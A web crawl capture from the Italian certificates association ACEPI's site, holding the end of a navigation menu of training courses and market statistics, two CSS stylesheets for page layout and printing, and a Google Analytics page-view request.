mmenu-mm-list-path-node-51765"><a href="/it/content/corso-online-avanzato-cfaefpa" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">2' Corso EFPA/CFA - Avanzato</span></a></li><li class="mmenu-mm-list-mlid-1873 mmenu-mm-list-path-node-157529"><a href="/it/content/corso-online-cfaefpa-casi-pratici-di-applicazione-dei-certificati-nei-portafogli-consulenza" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">3' Corso EFPA/CFA - Casi pratici d'uso nei portafogli</span></a></li><li class="mmenu-mm-list-mlid-2316 mmenu-mm-list-path-node-167158"><a href="/it/content/corso-online-cfaefpa-i-certificati-capitale-non-protetto" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">4' Corso EFPA/CFA - I certificati a capitale non protetto</span></a></li><li class="mmenu-mm-list-mlid-1987 mmenu-mm-list-path-node-183312"><a href="/it/content/corso-online-cfaefpa-come-scegliere-i-certificati-un-portafoglio-efficiente" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">5' Corso EFPA/CFA - Come scegliere i certificati per un portafoglio efficiente</span></a></li><li class="mmenu-mm-list-mlid-1994 mmenu-mm-list-path-node-189291"><a href="/it/content/corso-online-cfaefpa-fattori-che-influenzano-il-prezzo-dei-certificati-volatilit%C3%A0-tempo" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">6' Corso EFPA/CFA - Fattori che influenzano il prezzo dei certificati: volatilità, tempo, prezzo del sottostante</span></a></li><li class="mmenu-mm-list-mlid-2304 mmenu-mm-list-path-node-311826"><a href="/it/content/corso-efpacfa-credit-linked-certificates" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">7' Corso EFPA/CFA - Credit Linked Certificates</span></a></li><li class="mmenu-mm-list-mlid-2364 mmenu-mm-list-path-node-525490"><a href="/it/content/corso-online-cfaefpa-il-ruolo-dei-tassi-di-interesse-e-dei-dividendi-nella-costruzione-dei-0" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">8' Corso CFA/EFPA - Il ruolo dei tassi di interesse e dei dividendi nella costruzione dei certificati</span></a></li><li class="mmenu-mm-list-mlid-2381 mmenu-mm-list-path-node-539024"><a href="/it/content/corso-online-cfaefpa-i-certificati-leva-leva-fissa-leva-variabile-turbo-e-minifutures" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">9' Corso CFA/EFPA - I Certificati a leva: Leva Fissa, Leva Variabile (Turbo e Minifutures)</span></a></li><li class="mmenu-mm-list-mlid-2385 mmenu-mm-list-path-node-539120"><a href="/it/content/corso-online-cfaefpa-fondamenti-e-caratteristiche-dei-covered-warrant-strumenti-finanziari" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">10' Corso CFA/EFPA - Covered Warrant</span></a></li><li class="mmenu-mm-list-mlid-2320 mmenu-mm-list-path-node-314011"><a href="/it/content/webinar-trimestrale-trend-corso-certificates" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Webinar trimestrale TREND IN CORSO & CERTIFICATES</span></a></li><li class="mmenu-mm-list-mlid-2365 mmenu-mm-list-path-node-528527"><a href="/it/content/corso-acepi-efpa-certificati-di-investimento-caratteristiche-e-utilizzo-i-portafogli" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Corso ACEPI per EFPA - CERTIFICATI DI INVESTIMENTO: CARATTERISTICHE E UTILIZZO PER I PORTAFOGLI</span></a></li><li class="mmenu-mm-list-mlid-2361 mmenu-mm-list-path-node-412377"><a href="/it/content/mese-educazione-finanziaria" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">MESE EDUCAZIONE FINANZIARIA</span></a></li></ul></li><li class="mmenu-mm-list-mlid-1985 mmenu-mm-list-path-node-183309"><a href="/it/content/video-formazione" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Formazione - Video</span></a></li><li class="mmenu-mm-list-mlid-689 mmenu-mm-list-path-agenda-eventi"><a href="/it/agenda-eventi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Eventi</span></a></li><li class="mmenu-mm-list-mlid-714 mmenu-mm-list-path-node-121"><a href="/it/content/editoria" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Editoria</span></a></li><li class="mmenu-mm-list-mlid-2336 mmenu-mm-list-path-node-338699"><a href="/it/content/migrazione-sedex-optiq" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Migrazione SeDeX a Optiq</span></a></li><li class="mmenu-mm-list-mlid-2329 mmenu-mm-list-path-node-326373"><a href="/it/content/premio-giornalistico-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Premio Giornalistico ACEPI</span></a></li></ul></li><li class="mmenu-mm-list-mlid-711 mmenu-mm-list-path-node-118"><a href="/it/content/normativa" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Normativa</span></a></li><li class="mmenu-mm-list-mlid-725 mmenu-mm-list-path-node-283"><a href="/it/content/mappa-dei-certificati-1" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Mappa</span></a><ul class="mmenu-mm-list-level-2"><li class="mmenu-mm-list-mlid-2235 mmenu-mm-list-path-https:--acepi.it-it-vista-notizie"><a href="https://acepi.it/it/vista-notizie" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">List of news</span></a></li><li class="mmenu-mm-list-mlid-1702 mmenu-mm-list-path-http:--newsletter.acepi.it"><a href="http://newsletter.acepi.it" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Newsletter</span></a></li></ul></li><li class="mmenu-mm-list-mlid-709 mmenu-mm-list-path-node-116"><a href="/it/content/dati-e-statistiche" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Statistiche</span></a><ul class="mmenu-mm-list-level-2"><li class="mmenu-mm-list-mlid-2324 mmenu-mm-list-path-node-317493"><a href="/it/content/outstanding-2023-25" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">OUTSTANDING 2023-25</span></a></li><li class="mmenu-mm-list-mlid-1318 mmenu-mm-list-path-node-64105"><a href="/it/content/mercato-primario-2006-2025" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO 2006-25</span></a></li><li class="mmenu-mm-list-mlid-1697 mmenu-mm-list-path-node-82779"><a href="/it/content/secondario-2010-25" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">SECONDARIO 2010-25</span></a></li><li class="mmenu-mm-list-mlid-2389 mmenu-mm-list-path-node-539581"><a href="/it/content/mercato-primario-q3-2025-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q3 2025</span></a></li><li class="mmenu-mm-list-mlid-2388 mmenu-mm-list-path-node-539257"><a href="/it/content/mercato-primario-q2-2025-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q2 2025</span></a></li><li class="mmenu-mm-list-mlid-2379 mmenu-mm-list-path-node-538939"><a href="/it/content/mercato-primario-q1-2025-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q1 2025</span></a></li><li class="mmenu-mm-list-mlid-2377 mmenu-mm-list-path-node-537308"><a href="/it/content/mercato-primario-2024-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO 2024</span></a></li><li class="mmenu-mm-list-mlid-2376 mmenu-mm-list-path-node-537307"><a href="/it/content/mercato-primario-q4-2024-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q4 2024</span></a></li><li class="mmenu-mm-list-mlid-2362 mmenu-mm-list-path-node-432038"><a href="/it/content/mercato-primario-q3-2024-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q3 2024</span></a></li><li class="mmenu-mm-list-mlid-2357 mmenu-mm-list-path-node-407616"><a href="/it/content/mercato-primario-q2-2024-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q2 2024</span></a></li><li class="mmenu-mm-list-mlid-2352 mmenu-mm-list-path-node-393581"><a href="/it/content/mercato-primario-q1-2024-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q1 2024</span></a></li><li class="mmenu-mm-list-mlid-2345 mmenu-mm-list-path-node-360737"><a href="/it/content/mercato-primario-2023-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO 2023</span></a></li><li class="mmenu-mm-list-mlid-2344 mmenu-mm-list-path-node-360736"><a href="/it/content/mercato-primario-q4-2023-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q4 2023</span></a></li><li class="mmenu-mm-list-mlid-2333 mmenu-mm-list-path-node-336408"><a href="/it/content/mercato-primario-q3-2023-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q3 2023</span></a></li><li class="mmenu-mm-list-mlid-2330 mmenu-mm-list-path-node-326952"><a href="/it/content/mercato-primario-q2-2023-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q2 2023</span></a></li><li class="mmenu-mm-list-mlid-2322 mmenu-mm-list-path-node-316888"><a href="/it/content/mercato-primario-q1-2023-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q1 2023</span></a></li><li class="mmenu-mm-list-mlid-2231 mmenu-mm-list-path-node-285273"><a href="/it/content/mercato-primario-2022-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO 2022</span></a></li><li class="mmenu-mm-list-mlid-2232 mmenu-mm-list-path-node-285274"><a href="/it/content/mercato-primario-q4-2022-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q4 2022</span></a></li><li class="mmenu-mm-list-mlid-2220 mmenu-mm-list-path-node-264658"><a href="/it/content/mercato-primario-q3-2022-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q3 2022</span></a></li><li class="mmenu-mm-list-mlid-2218 mmenu-mm-list-path-node-243524"><a href="/it/content/mercato-primario-q2-2022-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q2 2022</span></a></li><li class="mmenu-mm-list-mlid-2213 mmenu-mm-list-path-node-239900"><a href="/it/content/mercato-primario-q1-2022-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q1 2022</span></a></li><li class="mmenu-mm-list-mlid-2199 mmenu-mm-list-path-node-224978"><a href="/it/content/mercato-primario-2021-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO 2021</span></a></li><li class="mmenu-mm-list-mlid-2196 mmenu-mm-list-path-node-224975"><a href="/it/content/mercato-primario-q4-2021-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q4 2021</span></a></li><li class="mmenu-mm-list-mlid-1996 mmenu-mm-list-path-node-199214"><a href="/it/content/mercato-primario-q3-2021-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q3 2021</span></a></li><li class="mmenu-mm-list-mlid-1989 mmenu-mm-list-path-node-183432"><a href="/it/content/mercato-primario-q2-2021-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q2 2021</span></a></li><li class="mmenu-mm-list-mlid-1980 mmenu-mm-list-path-node-167152"><a href="/it/content/mercato-primario-q1-2021-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q1 2021</span></a></li></ul></li><li class="mmenu-mm-list-mlid-1882 mmenu-mm-list-path-node-159599"><a href="/it/content/finanza-sostenibile-esg" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">ESG</span></a></li></ul>                    </ul>
</nav>
  </div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://acepi.it/sites/default/themes/acepi14/css/layouts/fixed.css
body_size: 3109
content:
/**
 * @file
 * Positioning for a fixed-width, desktop-centric layout.
 *
 * Define CSS classes to create a table-free, 3-column, 2-column, or single
 * column layout depending on whether blocks are enabled in the left or right
 * columns.
 *
 * This layout uses the Zen Grids plugin for Compass: http://zengrids.com
 */

/**
 * Center the page.
 *
 * If you want to make the page a fixed width and centered in the viewport,
 * this is the standards-compliant way to do that.
 */
#page,
.region-bottom {
  margin-left: auto;
  margin-right: auto;
  width: 990px;
}

/* Apply the shared properties of grid items in a single, efficient ruleset. */
#header,
#content,
#navigation,
.region-sidebar-first,
.region-sidebar-second,
#footer {
  /*padding-left: 10px;
  padding-right: 10px;*/
  border-left: 0 !important;
  border-right: 0 !important;
  word-wrap: break-word;
  *behavior: url("/path/to/boxsizing.htc");
  _display: inline;
  _overflow: hidden;
  _overflow-y: visible;
}

/* Containers for grid items and flow items. */
#header,
#main,
#footer {
  *position: relative;
  *zoom: 1;
}
#header:before,
#header:after,
#main:before,
#main:after,
#footer:before,
#footer:after {
  content: "";
  display: table;
}
#header:after,
#main:after,
#footer:after {
  clear: both;
}

/* Navigation bar */
#main {
  /* Move all the children of #main down to make room. */
  padding-top: 3em;
  position: relative;
}
#navigation {
  /* Move the navbar up inside #main's padding. */
  position: absolute;
  top: 0;
  height: 3em;
  width: 960px;
}

/**
 * The layout when there is only one sidebar, the left one.
 */

/* Span 4 columns, starting in 2nd column from left. */
.sidebar-first #content {
  float: left;
  width: 740px;
  margin-left: 250px;
  margin-right: -990px;
}

/* Span 1 column, starting in 1st column from left. */
.sidebar-first .region-sidebar-first {
  float: left;
  width: 220px; 
	padding-right: 30px;
  margin-left: 0px;
  margin-right: -250px;
}

/**
 * The layout when there is only one sidebar, the right one.
 */

/* Span 4 columns, starting in 1st column from left. */
.sidebar-second #content {
  float: left;
  width: 764px;
  margin-left: 0px;
  margin-right: -784px;
}

/* Span 1 column, starting in 5th column from left. */
.sidebar-second .region-sidebar-second {
  float: left;
  width: 176px;
  margin-left: 784px;
  margin-right: -980px;
}

/**
 * The layout when there are two sidebars.
 */

/* Span 3 columns, starting in 2nd column from left. */
.two-sidebars #content {
  float: left;
  width: 568px;
  margin-left: 196px;
  margin-right: -784px;
}

/* Span 1 column, starting in 1st column from left. */
.two-sidebars .region-sidebar-first {
  float: left;
  width: 176px;
  margin-left: 0px;
  margin-right: -196px;
}

/* Span 1 column, starting in 5th column from left. */
.two-sidebars .region-sidebar-second {
  float: left;
  width: 176px;
  margin-left: 784px;
  margin-right: -980px;
}

/* due nuove regioni create per testata e footer che si allargano a tutta pagina */
#testata-esterna .contenitore,
#piede-esterno .contenitore {
	width: 990px;
	margin: 0 auto;
}

--- FILE ---
content_type: text/css
request_url: https://acepi.it/sites/default/themes/acepi14/css/print.css
body_size: 1168
content:

body {
  /*margin: 1em;*/
  background-color: #fff;
  font-family: sans-serif;
}
/*th {
  text-align: left; /* LTR */
  /*color: #006;
  border-bottom: 1px solid #ccc;
}
tr.odd {
  background-color: #ddd;
}
tr.even {
  background-color: #fff;
}
td {
  padding: 5px;
}
#menu {
  visibility: hidden;
}
#main {
  margin: 1em;
}
a:link {color: #000;}
a:visited {color: #000;}
a:hover {color: #00f;}
a:link img, a:visited img {border: 0;}
.print-footnote {font-size: xx-small;}
img.print-logo {border: 0;}
.print-site_name {}
.print-breadcrumb {font-size: x-small;}
.print-title {}
.print-submitted {font-size: small;}
.print-created {font-size: small;}
.print-taxonomy {
  text-align: right;
}
.print-taxonomy li {display: inline;}
.print-content {}
.print-hr {
  border: 0;
  height: 1px;
  width: 100%;
  color: #9E9E9E;
  background-color: #9E9E9E;
}
.print-message {
  border: medium dotted blue;
  padding: 1em;
}
.print-source_url {font-size: small;}
.print-links {font-size: small;}
.print-footer {text-align: center;}
*/

.cassetto-titolo,
.titolo {
	font-size: 1.3em;
	font-weight: bold;
}
.editabs-titolo,
.sottotitolo {
	font-size: 1.1em;
	font-weight: bold;
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&aip=1&a=122109573&t=pageview&_s=1&dl=https%3A%2F%2Facepi.it%2Fit%2Fcontent%2Frimborso-anticipato-express-coupon-su-ftse-mib-e-ibex-35-lu1047581423&ul=en-us%40posix&dt=Rimborso%20anticipato%20per%20l%E2%80%99Express%20Coupon%20su%20FTSE%20Mib%20e%20Ibex%2035%20(LU1047581423).%20%7C%20Acepi&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=394437588&gjid=1374893186&cid=999256582.1770093971&tid=UA-141776971-1&_gid=2119827894.1770093971&_r=1&_slc=1&z=1482025317
body_size: -449
content:
2,cG-N7V7DQPLBD